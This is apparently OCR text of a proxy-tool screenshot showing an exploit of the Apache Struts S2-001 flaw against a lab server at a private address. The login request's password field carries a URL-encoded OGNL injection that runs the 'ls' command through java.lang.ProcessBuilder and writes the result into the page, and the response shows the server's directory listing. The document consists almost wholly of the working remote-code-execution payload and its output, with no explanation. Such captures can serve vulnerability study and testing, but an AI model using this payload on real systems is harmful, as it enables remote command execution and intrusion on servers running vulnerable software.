 Request
Raw Params Headers Hex
POST /login.action HTTP/1.1
Host: 192.168.80.135:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.80.135:8080/login.action
Cookie: JSESSIONID=EAD7DC1BE7586593F584B4DA8876564E
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 484
username=admin&password=%25{
%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]{
"ls"})).redirectErrorStream(true).start(),
%23b%3d%23a.getInputStream(),
%23c%3dnew+java.io.InputStreamReader(%23b),
%23d%3dnew+java.io.BufferedReader(%23c),
%23e%3dnew+char[50000],
%23d.read(%23e),
%23f%3d%23context.get("com.opensymphony.xwork2.dispatcher.Ht
tpServletResponse"),
%23f.getWriter().println(new+java.lang.String(%23e)),
%23f.getWriter().flush(),%23f.getWriter().close()
}
Response
Raw Headers Hex HTML Render
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://
struts.apache.org/docs/s2-001.html</a></p>
<form id="login" name="login" onsubmit="return true;"
action="/login.action" method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username"
class="label">username:</label></td>
<td
><input type="text" name="username" value="admin"
id="login_username"/>
</td>
</tr>
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work